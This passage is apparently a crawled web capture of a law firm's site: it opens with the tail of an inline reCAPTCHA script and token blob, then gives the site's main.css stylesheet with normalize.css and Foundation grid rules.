OvcMKJVA1tE8KnE8OlR388DFUTw51kw6nDp1ocV8KcK0IpwrxQHnTCpB/DpMOawqQqwrLClMKGwoHDm17DnkEcwr4ZPMOWw7hNwqTDqcONMsOWw73Chx1Zw6oQDcORw7YsSyMjwrfDksKvOsOvw6IGeAbCkcOFQsKVw57Dv8OVw7lBUMOqwpTCv8K/KcKDXBrDlMO2wqjCoA/DiBTCt8Krwp7CucO2UcOZwpLCnMOIaXvCqnzDpQDDr8OPwqsRwrLDgCwuw7JQwqdTDsKxwqPCjxTCvcKpAcKBKBIGEsOUNTLCgcOSOWRybcK9BMKkw4Fowr/ClxlqD8KEwoskeQ/[base64]/[base64]/CswPCtxo+wovCgV3DnnIzTcKyw7/[base64]/IRzClcO7KGA1wp3ChcKDDsOZLXTDgB3CrToQYx/DvsKfGMKwDcOGwqfDsB3DkyhnwoTDrAHClcOiwqZhaMKBw6pTwqc2wprCsMOlw67Ck8KbEsOHCCYCMsKeOHYlYsKqw7/[base64]/CpxdvK8Knw4TCtcKLGsOEw67CisO3woJiFQ9AT8O8EsKgwq8lfMOGJMOBJcO2w6/DkAHCoynDocOPwq/Dh8K4w753JsOOw5PCjlkSKg/CqR5gw6VmwoMIwobCrGDDrMO8w4vDnQ5OworDo8KqK3rCmcKQw7B4wpfDty1Yw740wqENw5Eyw4rDnMO6DcK1wqYPwrFhN8KMXMOwciPCp0LDoMO/L8K/[base64]/TMKqwqYuJsK0w6PCvMKkT8O/[base64]/DiF/[base64]/dmXCk8O4SU5Tw7XDpcO8w63CtGjDgsK5b1svwo5IwobDvEnDs8Kjw7jCocKnwqHDlsK1wqtJVsKUH1huwpoYc0duw5JkwobCp8OGwrI3CMKzUsOkAsKcNkrCik7DiTwiw5PCrsOyRQ4YfkTDmWwQf1nCjMKoZW/DvAXDqnDCpFpbw4N8XDbClsOOecKbwonCh8KJwofDkH8PIsO1TAHDiMOmw4bCrwzClV7CucO9fsOkdsKDw6ZDwqbCuBU/F3dlwrtdwrlGG0RkVkl/[base64]/DsMOHMxw8aVbDmGJfw7MFwp3CtcODwo/Cp1fDosKFFcOnw5HCvSEMwq/CgGXDoVUYU1DDvwZ2w7cWBsKpw5Iuw45PwpMfw5h8w5ZpEMKvw4gWw4jCvRkODXnDjsKZGMOjDcKFw6YhF8ONMAfDsFMYwrfCsAXCrl9jwoJsw70lDEQSJyTCnwfDnMOOQ8OlXTnCuMK9wpRTXGVaw7vDp8KqSxnDpCFSw4zChsKWwo/ChMKSR8KtfxgkfVADwqInwrxlwpJowobCs3rDi1bDpRNgw4DDkg0Lw4RwM1Vdw6bCpB3DtcKaFQF+IkTDrTbCucK3Cm/DgsO5w7RSBSQtwopOW8O5GsKDwqd2w45wU8OQS8OdwqdjwrPCp0/Ci8Khwo0zd8Kxw7BWPUTCi0ltK8ObR8OcN8O+XsKIR3TDswzCiUvCmXPDqG3Dh8ORw5IQwptaw5PDmsKfw53CoCxGw447KsKvwq7DrMOnwqHCnxpgUMK8WMOsw68FIgTCnMOjwokMScKrU8OuPEzDicKlw7dXF1NpThHCgC/DiMKmJVjDmFl4w4DCqCbDlQ3Dp8KqAgjDjDvCrMKAZ20Fwr8Jw7EcasOlRlcQw4PCt3vCuMKuaFbDmnrDpzB+wpXDtE7DjcOfwpzCozRjS8K8ccKHw751bcKMwqNBSMK3wobDpxtFfn4OAnDDpBo/woAdQGYtKTsmw4B2wqzDgyN+FMOxahbDhH3CnEfDi8K1YcKiw69pVSUmwqUzX08ZEcO+SEd0w4/Dm2o4w691Y8OYbCUQEsKQw6PDrsOew4/DmMKMcMKLwokoGMOGw5rDhsO1woXDrGoPWznDk0QvwpfCkGLDrm4qwpk2NsOmwr7DnsOZw4rCi8OVOGPDgSVgw6vDs8OiMsOkw48Kw5DDjU/CnnzDrXPDkURnVsKKQwrDhzJKw4fDjmUcwpVjw4Q2AEXDm8OvMcKcSsKyXcOWY8Kpa8OcXCVJJ8KZZsOlTkJsw7nChw7CrUHChyXDl0HDnmJgw4ErP8OyVUAIw5vDiSxnBmbCmkB2wobDrnbDkcOxw5HCtk4ww4vCrwtLwoDCr8Omwr/Dq8KpLXDCkMK3MD8EwpgzwpJGwqXCl3vCsyLCmyFLXsO7w5UMdsKtwqcLSUXDlsOAbxwnL8Odwo/[base64]/DncKZBBEvIcOfwrTDnhXDksOnY2Qfw6jCt8KnJ8Oae0/Cn8Otw4zDnsKiw7DDk2Fgw4pdUAkOw7xKTRcvHn3DqMOaJGTDslrCi0/Ck8OgK1HCh8KGHjjChl/CuGJEAMOCwqvCk0zDo097PU3DqiPDm8KFwrw1JmQGSsOtfsKNw4vClsO/JSrDrh7Dg8OgFcOhwp7Dj8KjYzLDnGHDgRl6woPCqsOzHMOjfDNuTG3CoMKGFMKEK8OdI27CrcKLAsOoRHXDmWXDscOtPMK5wrNpwq/CvcOUw43DhhBJYm/CqzQSw7fCsMO9MsK1wozCsA7Cv8Kjw6nDvsOjehnCrcO2fho1w6kqW0zCocOVwr7DssO/[base64]/Do2kxJ2M2w4nCnkLCjz4Aw5gAcRRjwqgJRsOcwrIjwqHDoMKYYcKMR38CS3nCvcOcAVxGEMKIwpA1L8KLwpzCinwrfcO5MsO9w4fCixPDpsOFw4dEKsOEw5vDiTV9wpfDqMOewrI2DQN7bcOCWRPCkUgDwrkhw4jCgiHCnh/DiMKgw40TwpXDnHPCksK1w77DhSjCnsK4MMO/woskAmrCs8KOXQ0jwrJiwovCqMKkw7vDtsO2UsOhwq8EVmHDt8O2e8O5esOSaMKowpHCnQbDl8K5w4/CiQpUEEBZw44RbVTCisKJVypbMXMfw6x4w4nCkcK4AmzCmcOSPGjDucOEw6PCu1jDrsKYMMKFVsKcwrdKwq0Bw53CqT3ClljDtsKOwqZUA0ooHcOWworDnk3CjsKkEgXCol4wwrjDo8OMwpAQw6bCsMO3wrHCkBTDtHlndF/CiEN+N8KiesOmw5BOeMKfTsOwPUA6w7LCssOeOCnDksKKw7p6DFPDk8O/wp1xwpcUcsOmD8KRTS7DlnE/EcKjw6vCl05kdMK2GsOyw4loccOXwoJVK2gRw6g7NGvDqsOcw5pDOBHDmHZmHDjDnwYbBsOUwqfCrywYwpjDg8Kfw5BTLcORw4LCsMO1P8OX\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sherriffgoslin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PAHwlgkvZoLRUqT2QKVLdfbB1T1h12qhe6YxmZxQikM\\u003d\x22,1,0,null,1,1769757692415,0,0,[229,20,216,166,93],null,[61,183,75],\x22RC-Fsw5yn4BZncNDw\x22,null,null,null,null,null,\x220dAFcWeA7IY1eIA5ldB6ePJbwlOSWSrO-D19a3xi0qVKMr9teSRC-rDHqfLeO0dWCbk2if6ZKph201vDMoc_ByHeAqFujYhVaBhQ\x22,1769840492606]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sherriffgoslin.com/css/main.css?v=1758581923497
body_size: 117101
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

